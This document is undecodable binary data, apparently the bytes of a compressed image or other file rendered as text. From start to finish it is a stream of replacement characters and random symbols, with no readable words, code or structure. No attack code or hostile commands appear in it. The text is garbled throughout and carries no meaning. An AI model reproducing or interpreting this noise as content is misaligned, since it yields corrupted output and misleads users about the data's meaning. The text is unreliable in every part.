�8�W���~�9hH�t�ǫ�-����9q h@L3>�l�4��R��Z����GD��c0��yk�w�`d�y�2�U����
D�pG�Y�M ڋ��7 �k-��u*-a.͸(>��h��^r*n̝��L�'��ޖϽ���������}���q ���ՍДN�u��o5R�w�V`���x�\�"�� a@���2>Pyp�Z��!�y�*���E�y�ž
�
�?�bYD�;m"D��@,P�hP$T�F��tخ����~�fR�>��J�P%��v��m����TZ %KP�IR��>����D��`KakD�!ab� �;G�%r��zDδ(]�W�pG�e��L>�1o�]ʈ]п;��CЗ�.^��|�@���$�1/������N��,�zN|�φ�� #	�0Xd��d���
��ا/�0`�`��b	�=~�q�>3KԨ�"&K�/�X��ǟ�!�РQ�^ē"��2��'O�	R�&M�6]�����rS��~c��j��ְT��`���
"+ܾ�w�!<4�%
���LVp�w?~b� ����>��`1����K�԰�y	��P� ���L��Gi�Lԭ]�^��u�Z�b�^eS�M�V�����l|��?�yr�ȗ�]�t�խ[��C��	v�RS��͟?��z�E��39�(������3R?�~�V���;�bp�E�Rd���R������С$�H��#(��Cg`�D��&���7d��;2�d|�@� ��B�����ో�������.�|��$�|�I)r�!��J�:h!X�B�/�Ds!��<� &Y��8�X"54
)O=7�B3@��#���#+`�"0f��&�!����	�4��	.� �C�*�	.�Ҋ7���1ܘ*,���*~�/=���A�P��0�`���"BXa�pCS.L=�Y@�1�`�,>ȇ�˶Ռ��8���\Sm��f+���^��7���g��6�W�[E�Z\s����[.�螻�`��.;>TЅ1�;/b��S��CY��Kd�������D���㐷n�U(��	o��������H!e�d8`�1FP�dZܱGurG����v hI�l��!�l��':HG3Ϥ��6�D[�$��$����+��'�{f@!��HO��=�!5� !37#���!��QB��'-~B�81�8
)d���V"�J�*�<0�Wc�b�u���*S�p�k(&�p#dè��b��b0~�ˣ�0����>h��0ì�ͼ���H{-]�އ_6Ԑq��X�5Mޙ���X��&P#�~1ǀC`��DdA'�� 1���=L�X�0��DPPbM� �JF�,?�I�`'21�lxē� ! Dgwcz��aD>x�2a�qG�`�Ғ�օx�GNR�p�$'iZ���$-�	KIȓ�T�2��Mg*Ș�8&��-L�` �+f�,s8>��8]R"�@�!t���`�"0�"N&E)-����#���A�A���໲l�V��~�1��U`!������-0��1<��8�#v�<M�r0r��+>4Z��B>� �H�|(C���Ь	�#W��	���o5��i^a�y��N,��� �8S`>�������|�'֔�BB�9�A�B��4ԡD9��@��هd#�(�b`<�-0\���9R�g�aϲp�!i�>���2хH����v@5/DqIS�Mw��!`Mh?��d���KoL�S��6�9� ��$G��M� �`����*T���,�aP�kI�h��E��Q4��N<���� �  ����\P���v��J;�V�w��`@�HA�x��p�
n�D�7����A�GbX����}�H�G�l��A3�W�D�ָo��t��f�
z�B��DM�n�~�`���t�O�.�@C�&(Ц$t=�O{��P�94�h|�K�mvA�P�#!
eH�)�a��M�B��h*����JۑO�d%��ƚӆ��&pmhZ,��X���!R*���6�m�lRc���9b�qV��Y����|�t`�[���/,��Z�>bkכ����d�f���L� :B*�ld��*U��Ua��lI<�`�mh���Һ!�n d���3�!ZۻAc���@K_�f�P�ߞ4�]�h�U��V�5���0�cq�b6���<QsOzО�n�E�މ j-1��T��Cu�PE����F��B��R1��@@��e����Pf`��;�鋖4����N�� �	WxI<RRMK4�$��M8����i�R�[��j���(�0x0U�˘�o�j�@V��P��1�|�%��m=2�*w@�!�b2N���� ��2 ��HB������B��h6B���U���9'e�Μُo<���<Zъ��10hV�����A>���z&G@�b��j�js3��g<��I��}��{��>wL�"6���Nc�s��4�؄�M�f��F|���0�����":H��
/.k�u坧��;@����<zk��-�U?j �)� ����g �Z!
p`���	�ޔk;Ƚ��6#�{�@JR���8�@hO�>���xILY\�T���;��-���b���b����@��5�PoI�{�c���C��@�}�` ��G���}؇} �K�F�]Z(�#
~`���9R1@�D3�!�'�,���8��� ��� �	��(���� �� �F5��|��-H���S;�h���;��4sAB���XJ��%t®R;��J�,4�D�4(!��æX�+
�X���<]AH� ���/���/�IEXb�b!��.��G�(�ڛ�h�+���"�A7�����&�����R�A��2�)������}C�[1�z�*�+��)��0W��5ȱ>ⱖ�	D���(2�Ȃ<5P$�Ӄ{0 ,�4�=�?|��$���0���)p2(��y90��?�
t�t\�s�
Vj#8�y��y�?��{TG6�7XD��8�GX#`��D�z4�/�:0C�#8�$@!背�!(��顙P:�a�����	�C)��;���Ӏ�|ə����85-�I�H)����r<1���(C\{���XC���Λ/��<�q�3��p�_i&��1� D(�A|�BD��[�}�M"�{�F��H�M�"/�)!)���0'�%I8�)�����>z���9�۾~k�Z<�W<#��Ĥ�Zt��[����#_F��_|	( ����Y�5��e��{ �4�F�@@�*��}(+�<X#�2�3�(+�@2���T�<�G��ر�������r�cH���d�<�����p3�8�Z�/��:��l�# 9�}����F�#�����������l���������*�I�1 J�PH@/�3|	�Хl����_���966p��8���q%6� �)Ĳ$DD\	ѹ1"�������q�.�����C>s������I���}�*Rt��t�0�*�|L��1��A?�+E+�R� >�K��i?����?a$�5%�D#0��3@�?91gԜ1Aj��7�+�H�y���ȇB�������9�z�E]N�+�����
A��3��G��?�AyA��R͇4��ȇۚ�, (P����m����]�U$<������@)�6p��(�ʃf�5u�HC ���P��60_3��P&�؂%��@�)8�B���3KB4Km��"�Į!m�K��)a����-� uD��z[��L��[���j��O�ؚ�5�eX8@�|X�8�	?[��-�[��y��@�X�4eS"�3X�A�,X� ��{��tMGj��A����@X?в"���,,:0�/� �,%��9\�0#:���hE�37@�[:O�T�	>�&�ȇ>@�Y�,��B54�-����U�:]�տ�ꢧ�B�"���,̎%h<��<��!̃V64�j�V���k���t���0��2��d� ��u6��<���ā�s����I�!�QI�)�%����#�)�L�C�Ô����^��"qދ=@#����ҏ>��]4����\��eY,��,�*���;�Y'�+h�"� ���c��C(�}��N)*���%�Y����9�4Im��"�aS:a��<�TNE���0P��x4˨&$(�,���QO��F�FI�t6���O�0��B,L\-�I q�I�ݬ�eJ&H���N�V�M+��4P?��Uԍ=pWw�h8�G|)m['����8��W���zM�H��L��üE+7C^+d��X�� H�>��%�=���X���+�0�0*X	DMQNY�d_(Ȃ5��\5�� ����	<9�H/�#�2Ї�,@؇-Ȳ*[�B����@��A�d>!��ڷХ��a��ڂS9A���m�+�Y�D����R?��<ɇ���� �k��z�� - ��1�".~�[9|�&�P4�/(~�D̵(��/ε��(�\4@)��D ����M]u3.D�ɑ�ג��!�טj�}�0 y#��yM�#�x���4(��iDv�/�L+�Fqd�u7�U�'5�K�d��;�LBQY�=e:(M5�{�	�����	�$`�@98 %�9&0��+�+ST43�8��@��W����ȃ�������1<�$��T�j:U�9���,P3�tg�g��Mv��ў�åFE\�خ~Vm��@/t<C h�ż�Z�f=C"蘏�(-���h�c�����)X��A��5�4fWB,�(��!�˟�׽��$���c%"�".�o�xE��i�f��>XqCj�vo#�L�������ޢңМ8��"�}�,Ї#�� �尦�m,0H���	�hZ>�.p��{`�
�j��CPNM�@4<���JȃM��9�ԲبCƖ���� 4�������[�ۍ8�b��4�����vr$��M}.�emמ~
�p<X�TJ��54ĥ��Z<P&����b�8H4��/N��\��hn�Mcu�F�m����K&B7<�0;v�y�]����}�^�ax��հ��o����YBf��%E�ć�F��.u�aꇥ�(�6��5��,X���ꐃ�8 kԩ-�*@�]&@`�"��K�@�v~���	�
�����hf���%7��g��w�u}���<�Ϩ��-5��R1P��#�ԃ#�F=�x�x�~���g�~Ƨ��p,�~�X����\�f�Ê��D���b`ss鬏�ֹ����M<�,�H�pn�������a�>�ف��c�ɢ�cE�W
�]�������uO?�O|R�=����'=ꇕ�#AL��إ��$By���u ���j�����&빎@ � ��.P���@�����i����jN���C@���G�0����q�w��P��t�.��Љͮ�CYS}�5��w���?�S�+��+?�"`�}`�/b\�~��V�`�q1oV�\by��� ��)��6Ϩ�(��V6��{ ���S�B���Fݖ��)�Q��"�)㣑�];����<��yz�Ň7�0�"P��&�ف0�@�;v�k�0�B�)V|�q#>���o$�}&O�0y��CA�|�)s&͚1�`YBM�0�~��)t�n)Bc)Sp��Q��>���"f�Bh�aSH�fϢ5k���<\ގɓ6�ڳ�ݨ�g"+��xx�#[#��f��s=����L�%5�`�B#K�|����ߑ>���ɗ
+�_�n��@�ڶo�έ{7�޾{����O�P����,��d�$3D�2c���֯c��3��|�b@�'~�x.�@�����ٷgr��Cc�0	�f�"<����yh��7d	�a!Dlx@!����R��bQB���?H�A��"�A��^�Ì2t1#2x!��=v1��2��E�;�X$vY�>��E�0��p4��@C4�D!�A}�Q�q���e���H)��CD$u����"�f��.�(ܳTPBQF!�SL!A�>���P 3�H!S�Pt<���?� �c��ŖYo�u���e�4x��_�1!aa<�Xb��:W��A��V\VC>����3ł�-�Ph�-k�u��k��V��碋[p՝4T,P7uB%AE!"&1ov��{]c�FP8�l���=�|���!lDf��1������c?uy�R��7�#!?lPH�K�q�~��j��Ee�a<�袋3�I�JwA�^HiG�DڡP&04m�@W��$��Lb��>��o���F0�g�QĐC���
����y{D�>> .�B0�@�>" ���b����YPN9�j�F4�H�E�ԣL	���:�O!,H�t!��q���E���*_\��� ��a����X�t�������cl�a�x@}���|A;��i�Dg��fT�eq��g���k�3��_���Gq,D�>�D!)<�Wq��|��
�(����@���'i��Oh��{h��X���C�gcC.���*��Y�� �1$��Q����E�5�b��}�CS� �a0��h)B��dbjP��ӢV�(���׺�"}MCx"��&����!�HD�6���d���Ԧ7��NMp�H��!�q�cP�8PaY��hR�G>�
TX�<�!48�p@��Ѐ��AP�h
�x�@Y)���^"��\^E�Z	�L`�_Q�S��x![�_�����P�SL��*�	/��BnP�paF�
���,��!����P���5�y ���w���9�Y78 �P���s$0�](�h@�:0�C�P�0�A@*41��mP��h����A�B`��H|hq��)<$��I�P�8��|0�i�h4!�C�}4##9��Y����8#.)mJXcלJ��!�l���/�Q�_�cB�4�;�5Nn��·(P��V� �(��2�ș@�1�	���Y�C�,(Gg(�h�ӱUn`��v���o�T���=s�|�!�_��h�{�yR��En�������F��Հ��!\Hp��p����`؜:�����
3��l�7xb7��X׼��{1iE 
�4P8���4��p��ǡ�1�L�(
K�1�8�s�����8W��D"P�`^Fg;�� �2 ��(R�OY��&d"F���m�=M�9��C�%��XJ+�QX@F)��Kq{����U��� {\SI87��e�+w�70)���G,����#k�G~��a��ր��(B9l<��P�r)z�A���eV\,������0�@���z����΅B\��!d�&$��^�β���j=��]{�Cð�zg�BJmj�e	�Ԡ�,�����P(�AG9���d�B�t�U����
��.����5.� �ٻ<�A�7�(��^�`�}�w�>I�oY?�A��7�7���A=�wI�����0����.��#f�h/�����4Yk(���a0;db>@������HB"����Ǳ j���r�id�FN�FX��B.�
W
�E�'(3X6_Y#�/v̕�ɗ���8�a2��N��ͣ��q�c�05H����6fЅ| �1Х�ނhU�,~QX��"�'$b�^0��LkZWD�C3�G<b-��J���A�nh��5g�s�3�)��P� b	H�,#6;�����^}���Ӎ��> ��� :����"�� X{|ӭ�NN0�c0��+|��ҟ����� ��Cú����6�6��h�a�@E/RxЄ1jK����F6#� KO�QU��#T��юX� ������������A���\�	
$Е ����%��a��e�|��Q�	6�҅�ҝ ��>DPv(�d���
0���Ϥ�,AD�����=��{��_�̜l�Gk-L.A�ʡ��Y���"q�(S ^�)�Ũ��,��Ȗ~�X�A!�dKg���>\�
� �����h���kT �)b���p��Ip�����#�#�C��L��AHW B���	E�QP���=h$�P_-R_��0�x�.5́u�-���P����܉$Q���L�\��4M�D�X�4M��Ӕ͔TUǩ�� ���BpUA|�ɩW�������u��4��)���a�d���`	&�	"�L��
�T����A�,
ց��1Ŝu�x�������@A �C��A�c��
�hځ��
H��$��)�Y���Gi��2�G0F�1���Q��Ą<��|� M�Ԁ��� ��iP������hH��ع�,�Z�w�  �db��1(��� 0�= �? �C�bvJO��x�"�����be�� H�z�Jg�"���� ����%��@���PIшaM��� ����LUȕ#9�Q`����ƥ��:*'˹#�`�0D�� ]1���cuB'R
�>ā_EB��B��y.dC���8	�%��D� z�ErS���>h�>��I�>�g(M�=�x_�A.-�k_<�`$B�펡��F� ^�Ė\�d�R�9a�@A����Wk�J��@�b!�A�� �  �lֽ�aZ�e����K�@_�t� ���(���h�A�]Z�>��)�K�GO�C�U������A��e�)G�����ʾ��~߆�"��>����Zg���$Q&�_��X�U���e��P\�|ܓ `��\V���@H�t6A:��;&��q����uR��ɑA?b�qYL�y6�
����[�2$�a����'Ff�>h$�CY��=4ZA��Á�i�G1� $���OR��$��!� Bk�N�q�"<m5�Ȍ(R��K��A�V���)�|A�R��ϽP�d� l�9��� ��n�OEWhJ�^Qb���h$P@�@�DAr���E�Q����Z��A���	y �C��I��/m���L���(�vk�&P�ODd��Q�9��M`I�D͋��� ������!P�,��=��5�F ����@'�5��v #�x� �� ӕg��'"]

k�
�� |Ƨ�Iţ�����%���lt�k|[D�����!m1	�|,�\�+Ȍ� 0�@|�k�ƻ4��#XȽ"��u�)C1G�����>�A�(Y� 	B�A,B�H!0�RZ��bl��s �FG ��gP �yi��e*��aTb*�B������"��W�
��.�N�"�u_���_L^!����&�&�s\QU����T���ߌ9	񦧖m�v�p� # �;��uIWAD�1������3Y�� �>��"ݪ���`�Y��g�
�@�����`En���&� ����ﷁ1��/�L���b��.�E�4���n�޶�@��AZ��y�hR�!Ƹ��/�G~���<�@� �R�|�h�emo�z�`
&�h�t��"tt�\z)0�М ��������uL���}M+�o�/������ e
p�
O�lf`�1'��
����C��Zp��f�y0�mpyAu�*�x�7�ѓ��	�'��M��0�yIF�������j��ܰ�w��"q0�zb�"9qA?��u� E:��܃LJ�IA�1�T��J���1��"L�?�V�-X��.��j�i�2x��y`L�<�=��}Ԭ�&�������t�?T�A�KY�?P2[
�p�C����e�\'  �XJ��W$AH�deֽ���bҗB��-��-'B� s0W��|�?�Ի:�/fk�(�2��B�A2Bs��f\Rm� S�ȣz0�֤��`�Ǎ�U]���řp��HHx�9���~�@�*�������u꜠������s;�A6dz�;q{>qDq�+��*Ec���Ĥ#�A�״�@7>�HAi����g�	�I���4� ��nO�������L�ZG)��N�4+֐��A��A���f�!�e'^�S?�"�rD�� ��Z�ϕ��V
p��p�P�,PrO��-�l�Q]���z��^wf�2����4�aS�i$�g�F�E��d������#�p���M��g���X܎lQ���JĩV'�٭v���0 �ޙ���<">`��vn��
&�#���w�f�P�|-�|JE�5��D�L��oRzRxϻ����^7�I�R-U?��!��]��I�H��Ԯ��7N�����ƀ��r}��=�e�s��k�����1�>(%�'8�	&r�A���̎���b�&���$��_�t��%��V�����A"����8�V�A"_{fњ;`�d�I0�#v�N�t��Re����Ti����dIB|�Ņ���g	��m���k���*��3��s[!В&�HH��^�����R�ot��CR�+p�<�A1N����˝ӧ�8V)E��A� �~��|[pO`A��/2:�;zܡ+��Ldx��A��K��J��LG�{#�����}�G��� ��PǺ
tA!�CW��3����+�r�2GTo^�)��R���"A�|��Z�W�T��#�.����?��\w���lfb���@��5��{�n(��Ӳ��t?#4��P���tp�Y����ϵ��z�vvD٨p������9�-��-=���C���U�����yq��D)�U&��n��3�<љ�>������Cxl�#3$�A#:бF�R8
S�@�G�>H�sn�fA�!@���B�{��<I���
.y<�0�C�1+(f�Ȇ�D~)���'K�\A�E +�p��f͚.b�D��>�c��G�b�
$E� *T�+}�7�_?�_��;�lY�g��ç�޽}o���GěQ�`a�$��n˂>���,�^���C@��8D�˕-g֜�g4�$���ciӧQ�V����*�݀�G
��*��P�߿�|�FQ�|Ǒ'���GX@����;^d��cF;�epמ�;p�����
#�Ͽ��C{�!0d"�>~�]`����c�@dD�d��xC�"���;܁�wxp���p�$D��/���#�����BF+������}��3�#�!��Q �BI1���#��� ƨdl$��!�"B���"��!�}�)S�1@ a�5��h��6ל	5�������c�*
�# �h#�1$�<`#��TZ)��N"nO��!�l�I&�r�B�1��0h��(�jX�7
�g���B* ��B���Ǌ�����_�K��ۇ0�(�
���X(d�"��r��� �J��,�00K#2q���\�¤A)��B[�W�yU�ԅ/�C<9ɥr˭7�~;��{ԀM9��h��������; ��a<�����
F�h��&��"�.��/@��{پ! �Oe8��x�d|΃#B�Ç��`��!4d�h68@�|��# ��Z�8�0#�0�6�2{D5��C����I:�{l̢I'��"�5���b��2��x �h(�13�A���+�7���0���".	">=�c�I���7�h��܀�Q�LrH�'�7S�p����4��b�2N5
|
ɢ��be���ء�f(��`��^{��l-}�xc0�����2�}�����v�o���s��2<�`n	x�@���^l����E(�6�͝���cЇ�a��ņ9ȒNt������X	+�1��@|e"�>�"�;h�~��2��,;��Y�.D3�2`A񁏣�Gi,(}�v�h�i�P� "���
X؇��p���V�Ald�/d�W�
@ �5�q~����"&1	J @A��F��\Ip���!�Ǽ�LZ B��,�aMkJ�􁏻��'[�`��`D)�np�b��1��"�#��(�G�A�2��fr;�$'�:1�� �0��T�3J>��!4�FB@����B�������=mn3-��[� �. �������܃I�(�-o��2���f:� � ���?�@�qd���L
��C(�H$pc�C($`��a�5�D�:X��}C��T8Ĕv�C�z�#3�*Y���<<�ѨT��,@G��Ґ&E!-i��`�tAT`ڃ�49N2}Ŷ�a�� ��Y������G�X�>D`�IP��# �*�Op���ἴH��Eȇ�B Rč�VB��;7܉	\HTD�(��	�+�b ����u�|�p� ��2���TG1E(�c�����⡡T`Jˀ+|H}�Goo  n.��`�7��`�qVש��Ɠ[���=�u��3A�P���ލ�5`�_�\*�n�C!�PE0�6���n�߸��M�p��z���)Ď8� ��XxR���gd���`�����A��{P�S���Y���1�:iC*}�fT'N1@J|ↆp�7�C�Q��@�a�T�#�(G��I�U��p6U��<���LI��
�?�Ԙ4��p��Rv4�}`aYK�V$5� NE��8�@.�BI��`Y���]��K
B�	y�Ih�a��j���5��@5���(�|�P�,�F��T
�4�@��@3��knBW}H����op�*v=Ǖ���˼,��`���K��C����}�a4��� �ˏ<���(�����	c�hn�00�
Ƀ°`�����Yt���Q�+�w��3|�8π\ӣ ���>;ș�>��h,	C�1�<����7搎��S%ͩ��b����ʃe�ؾ��͂fR����e/b_b8�@��햹-�����ظ$��na�>�a$X��w1���HavrȞ�`�P.zu��HFޮ���N�(�h�i�r�Ӗ��\��`�3x�6&����HV��TЇ� ���|�����K2���@�q��S���L�p@0�M, �^��~�i���P���۬�T/٠vQ-T� K�pн��a��o�^i5�n�s���"��:&d)� ���"H��8Ak��`x�	7�`Yw�3E��4Kj��hR��d�����B4d�H��: A��B6D����������$�@���@s�kjK��L� ���������-�NK@/�"]j�q`�q�D �nM� �@���%"�">�#��`Hg#a�T��δ���	�p4wv�S�����^%�@���)l�0\E&�C.�� ����1�N���3� 	Cd0��D b�ڬ�ڢ����� �2�>"'؀D�K�����͔�7���v��(j7\���0�����
����̓ &��	���,��������0�$]@��m�`�� r��bF?,�d����J �� U��c�0�f�w��H|��p�`CXe�An>0��@�`�h�ŀ����zD���|
X$�@�I�����%���
�K`.Y�X߈��Rb�DGR�
�p�\���%�a%�@Ԁ���@v��8%"����'?�L	^e	����)� �e
��U��"���+ς1�k��I2�R�D1L	�Yn`  �� ]��K�@� � ����F1�Fq����sMɾ�	|"��-��O7�*j!lc��`
fހ��HS��~�qߘcZ�#:f@� H���<�#���	H�0�"��G/͠D�$+&��( y�gp�����2Ĩ��䞈 a���Ph��
�!Dy\pͨ�T��̓�sE��Ȫ=E��|d��y�-�`�� C?�b?�H?��cK��K������Ϣ��d���W�uT�� &��4�#�`&3����&W�	KB���� (�@Ѐ({�!�����x��G���nd�^e����@�@: ,�t,��I�lp���,ѲJ�4�4�#�2�B��+a
A�@����@I�em��
����`���V1CM)C3��>����7�m�2P�`�/�2337r�	2�7��7��$M�V��@a>
9`��X`��p^s������j�l��҃L�L\U/��Z���@ ���h $��ll��Fi� ݑXW.���$��f�U+��X Y\/-�2���Y�=�=��Y��Gޏ����`�d�0��b?�b1�]�f|�d@��7���(��`�O�@Z�&�@��M#��b�� �&Q�.�	V7�`����'�@U��SB����!T���(zV��Zf�f��tz�x���g�"?5/?#��J��J�%q>q^���A#�S� .p��)f@�E�'
� ��k� f�'��Q%SmU����	DEO��'DeD�P�n�`��6�v2'+pR���$�7l8�A0����:�UL��P�>4,C:��ޢ�|3H�>�-�*���g| �d��u�qY� Y����u�U�#ww੤�i��kT!�@t	 I� �I��u!��ɺ�� ��"�#�[د���K��_kn��
f�A
&�CCb	SQB��F�/��&�	��	rv��Ti��`Fug�2�X6
��(��U���nV� ֔����,F��=��A8�Ex�I��M8��,iU���]��3��3�`j�1
�vz����.�B]>�{?�Y��KVDF� ���@m�3O"m��VO��&S37��d1���7�n�IsR���@B�:��(w;0�T5��d`|@7e
��,L�(��F��L�o�=Pf�t��r,��h��	d�h���3i7��hj�j�B��0����  � Cw I� Q��s����f"���v�{��>�3n��-_��i;���!mN|!�rq$<~�#H�u��Q��!!a�%<�Co�vO
�R٩�x�)��
�RF��� �A��,��O���9���y��Ui�mp:L�G��3�tz���� $њ �7��3*��}Z>�fpQ"3m�@zm�KOb�U	������7f�&��ؠL�89R�88����o�ls��;l�C
Å�F��Xt��k��d�il�9Y@*��Q;��u�h��Q��ƒ��v�H.��B<�]4 ���� À���l��`0�� hY0�薭�Xx9K�T��T�ܯ������ �Gd�:T4�c%"#��	HT�=��nR����y$a%G�Q���<���`	�I��)����j��j�R�� �@�������[��Y��ج���[L8#�j��| � � ��� ��!,��@�V��Y����(
�%2%�n�+3����m#�mC2c�U������C4�n����ĸlZ98h,99��r)�6�f�?fU�X�9\������lʄUࠇpL�0���vױ:۱o7�o7w��P�j�.7D.���:�I���\?��\!�L�Ҫ/j �h�௩�]��Xh�^�L-D�K|S/Ǥ���爹`K��EYBO6�2t�>�)���D$H��	e%�p�mз#VGxD��Tby� W�`	n�
�`z> �n��+���1�������3x�K<���E��
4��RM��i�༽�[��ڎ@�������f`ҀC��wCTJ��M���T3	�����������������9�-��g�ÇP�6K�d����L�×��GЦV}�B�s��U�X�zY���Y�H�p7�o�g��	��ch� @ n�&[��M�Ay�=�3��
� ����ov9n�<^��{�`~�oi��#��!E�!��@�@��6�7�K�}=�"B[
EQ�`�0�*K��Z�!&EOFBܤ @�� � 
�xj�ѩ"�o6���E�`���3��1��W��,���3Dݟz�r
�ez��p��0�[� �`�墡��g@� ��m���O�����m�O4���8�ʮ����@����������`�r3;�>l6;��K����}k�f݇^戌ʪ���Q���v�QXY\�WN��୷� �� C7��x� z�`�����zg��#�	{1Cz�[v�@�D\����,����`^ �$�� �\<(��f�B#.A:�� �<=i�!O.\V<��$�� 1.d�Qa5c�����(Kr.A��+�Z䃕�V���!�+3f��G�߈�X�j�ʵ�ׯ`��K��ٳh���P˖F�44�ʝK��wi@��7, 1���A��U$J��A��sdr� ���@�	�0O<{�ɘϞ��Ú�
Ө]���	h&OB�~��l׿E�.�bq�"��9�'����oD���}����ӤK&M|��"��!2��h��u}�B��~�8���O��~�8��c�>� ��;�;��>8�&�B�L���41�	v�!>!f��rX>,��C!j�G4�A#6�8��:>X �j�� �(X�>!�$>O
x�Ry�>NN��>`Pw�M�F��P�\M�ƐZ`�&�X���x�aHAD���'U�?=�Pn$BQ���
5��+���[(��G'	tC�2�R�,1@�G7�P�
�R��RGAY@���TeUX�+�#�e�e��[u5��\wE����"d[DG��G�34Dd�E1����X�AXq�a�#�k"�����k�����������p�̯H��+r�����h�#���a|u,���v��0D0��Eo4؅�-�;��Ɩ����������9� �%���V8"�	�8�M���>%2�O�S[�"EFa�GZt���t�X����馛 P|��PD�XhƔw�-`�X�m��]�sC�a�U�Zgƕƕ@��")
G��B%e�� ��Fu�O"��g�2z����?}�)���)G��a(�W�����K|����~�T3(.�+���#k=[o��ֲg����]x��e�G��� AE�P��� ����׸�UvDb����VP�=�0/������h`����&5�ʍ��噇1�"�"q V�%��
B��sn��q�c����`�.�'C`��4����	�xO��c��Ǉ<�O׺���`B*��44I�A.�H�mE'���tA����fDF��m�8ZӐ��H�
A��=��%'�y�ە��%| �KN*\�02�!qij��ڤ-��H��.���1�����x��HDHN�O.�ul���`�#`
%�d�B.ŏ/��z���T5��YAy�:����p#z�K�2�b=�{�$\擸�OZ���d=a�`h_���7�A(��_�"���������0�/��5�)mPc�0#��v���U�_��9��� A
st0&��TG ���`��� �������lf�0C����^�C�dJ ͅL���r�D	�hAWLPA�!�M����6�B�!f��T��J �1HFB��(�=N�Jw�R��椺��K^�۱I&�4iKZ`d\�?!�.U)L�AQ
�HH �-P�x� ����2v�|`K7hJ%��lF@EH!)<�BhG{-�)�:JT�p̪,�� FXF1
�4s,4H���&kB/�p�׿u�/�S�#fpF� e(B!�`ǈ�\�\�S�;�2��KhC���{-t`�������a��`B�3^&���t��m� Î{2���0�D��4�"Ly6D!�! `ć��&�tCE��P�xE1bx�@��T=���6㸘AWmӑ�F�����eݣY��G(�Up�4[�DG�.��A�C����R*���r�.uEv#�� q�M=��a^�)_)7�v�\�'�!2��=)����*�ҪyOa8��\x�ЈN��]
����H�FQ�R�b�8�1 �S��z��mn��=�:K���A���?wz31��h�*�I]�� !4�1���V���
K0$p�P���	[o���=�_�5�lzPhӫ��v�CUpj,:��Nv�!-�a^8Oy���.(�< ���+G�LX�3�����#P�N/Ԡ�BqdD��Ȅ�	���0��5 �b�j�8㨆�M(`c��H��ٍ�wk�Js��Ʉ�����V:hms���@�P
���t,�̅C��v��^ьfݭ ���e� �����Q��@�;�D��B��N�ag��
.NA���b�0���ފd�b��E*����c�(E*j�L��)�=���'�h	�����ɨ@o� X`�v��ZV�D"^��$�O�Bu3?$����OD{W�z�L_�~�	�C�7�N��y�O�:����=�������И��zCX���a�!@?�8"���-����L�/�t���A���m�BJ� #&TM3E�"S�EpP��bE�E�USErHck�Fo�Fqu�GQdDfs6wd� /�1�rH��8��(�&r�k�������:��t��9L )���X��=z�fl�;�eJ,�ut��Y�_ c�y�v{�gl�<�3�w`�	��x���gZ�
g,�$�!yL6y��M���� Ї~�� �rrD�Q�o�`@@d��"�p}�'{����w|� 	/ 	����z��G�����wOSL�z�执��/�|�Wn�1�/`�B�J/��8f��%�����{yE�Xa4�w��(�� M��x'Bq#Bq�!"q1�<�qdT`Wt�n�Ђ.؎�Q#GFf@$o��(�T '��! ���)pZp( �w�%�xwd}�%I�׈�(�wp+�� �ҘrZ��)��Kwy(���i�Ui�+��\pt��wPuc�I�%X��X�$K��(.�R�*P��g~vZ�cNq.�@�_a�h��XQim��ay�ƕmE�v���ǏE�)�-�`5�G`�-�>���2��(GP����𗒠���PA���_����~������ � b�zc !|�g���0�u����z '��z�9�!$�'��9��2��Y��8����5 ��G Ș��w7�Hap�Qy�� 54�٨!���Y��9���׹��#7rrX �ՙ$����)�I��e�-"P��y��(���E������2{�x0qՉ���n��
��wp���g&f��F ���uuX
Y. xp�I)Z\؅��<P)�^a�� [V��Pi��6��x2�]��7�q��`�,y�����05EЖ` �֤Sp-H��_��@0X9 ��0��H���������鉔(��0����/ ��Ǧoz�oڛ�)����zz*	���m��ɦ�'|�	�t�}�p� ��ט�:�� ��@������A���������~2u��~fPS)�g�	g�9p�C��*�L������'���!�`��z�iFk���Bg I {D��)�g���C�) �z��v�X��{�!C�*��Z�Ҩ������ڭ( ���
��"s��:C��)�I���ۚ	�z��%fL`X`�ILwt��)����Z 1����ELH�v�A*�f�w����u7#@6{�6�	]Qp�e⣾�>�VPX�7kIp.<p%�W��qE k� 6{3�R�t0�`+�����v*��j��y����9����_[��(�/ �)� ��i�^�����x+��i[�{J�s�I���׷t��y� ��f`W��K�Й��
����;��+���0Ǻ�������@-h�)��j�
��9�g`��ڭҨ�gp��۟{ 2�j�j�)����{�*��ʼM�  �Z������:��+��X�Z�kJ1�t@�(��u!]�f�j Q";+$[���Kah]*�Z�b��@����X��<�<�ph��	[�U�@;y�3��%{ETHpo9�8W��H[���0��8�,¤��{�؉�H:��z�p{���r��p+	A,	���*�l*��Ƕ�@���u+	��Ę�Ô��j�xʦQ�ŕ�t�b@aL#n;hlş�ƈ�z��6j긮��I��$��Ǩjۻẽ�	��
��Y��������<���Ib��\����[��g@�ٸ�����kɦ���;ʍ<�����˰�L���/�U�Z���@�2O0�;(;{�:����j�s��g����Q�Yp��T!,T9��w}w��h�h�<���Y��9:��q��jz�yk�S ���0�������~���z�@�ǔx�}ŋ�{f�Э�Є0���z�y��Q�ĸw�Ƭ��}���	��Q<�h�č�Ґ`ƍ@nPӍp�7m�9�����m�=�z���y|��}R �p	J��xZǐ��#��/0"|�Ǫl��ɇ\�b-�w��Yɿk�w �̝�\����[��:��{�v��Y�w0�}��M���k���|�����M�>������uݺ������<���n�����II8_��Aژ�ڟ������(l���(B`~��'������A�Ϳ,�<� i/�L��5
�i����r�j�e�٤,0z���T5��
��]��-������Ҡ�ԋ�+��M}	���m�R\���G	�#��x��W��V� �z	=�v��HՇ���/�� 	J����Ы'������ʈ�v3���}�����.��lٝ�r /~㫬��ͮ:���z�p���;䣛��}�C��)�\�����{�4n	'^��Y���ٜ<�vM����{���忛هM����j�j��{�L��L����I�f����5�y��(���\Q�#0w���ɴ�#0x8Kx_1���4��w���R ,0/hޠ�0���}T-���M૎����겞{�`�E��	���n�+�����vܷ	���		+����V�Fm԰~�I]�X ^����҈@��{M-ڳy��7Vp�֪;���MP	)��7�{�����C�M�<f-�lנk���w-���i�=���?^�|�{��ޚ��K�c���j�y����j;xIx�I���Bٿ1���<؜]A����.ί��7���;�i_q�B�Aϖ��ݓA�W�T0E���������.�@�V_���Ȏ� �������^���� �O��f�ѩx�����l����z�n�-����G�}}���j ����ЗpX����%�:��u��2���1N��<�4��E���Y	�6^�r�NP�o�5�?�)��{M�<�g��+�{ ���o�N ������/�b���g����	��h�z����ۉ��H�);((+��R�~6��TL��3�5o���@�����,0�E���G���H�$(��؇B�C�%N�XѢ></!����G��$2�D��!4�J��